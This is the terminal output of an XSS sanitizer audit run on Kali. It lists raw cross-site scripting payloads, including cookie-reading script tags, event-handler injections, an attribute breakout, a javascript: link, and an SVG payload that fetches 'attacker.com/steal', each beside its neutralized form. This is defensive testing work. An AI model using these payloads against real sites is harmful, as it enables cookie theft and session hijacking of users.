 Applications Places Terminal Nov 17, 2026 10:40 [Kali]
sqrock-secops@kali: ~/Day21_XSS_Payload_Sanitizer - bash (live sanitization audit)
┌──(sqrock-secops@kali)-[~/Day21_XSS_Payload_Sanitizer]
└─$ python3 xss_sanitizer.py --payloads samples/test_payloads.json
[+] PAYLOAD EVALUATION & NEUTRALIZATION LEDGER:
--------------------------------------------------------------------------
[CRITICAL] XSS-01 - Reflected / Classic Tag Injection (Sink: html_body)
Raw Input : <script>alert(document.cookie)</script>
Sanitized : [STRIPPED TAG] -> Zero executable bytes remain
[HIGH]     XSS-02 - Event Handler Injection (Sink: html_body)
Raw Input : <img src="invalid.jpg" onerror="alert('XSS')" />
Sanitized : &lt;img src=&quot;invalid.jpg&quot; data-disabled-onerror=... /&gt;
[CRITICAL] XSS-03 - SVG Vector Injection (Sink: html_body)
Raw Input : <svg/onload=fetch('http://attacker.com/steal')>
Sanitized : [STRIPPED TAG] -> SVG container safely excised
[CRITICAL] XSS-04 - Attribute Breakout (Sink: attribute_value)
Raw Input : " onfocus="alert(document.domain)" autofocus="
Sanitized : &quot; data-disabled-onfocus=&quot;alert(...)&quot; autofocus=&quot;
[HIGH]     XSS-05 - JavaScript Pseudo-Protocol (Sink: uri_attribute)
Raw Input : <a href="javascript:alert('XSS')">Click</a>
Sanitized : &lt;a href=&quot;javascript:alert(&#x27;XSS&#x27;)&quot;&gt;...
--------------------------------------------------------------------------
SUMMARY: 7 Ingested | 6 Neutralized (100% Mitigated) | 1 Benign Preserved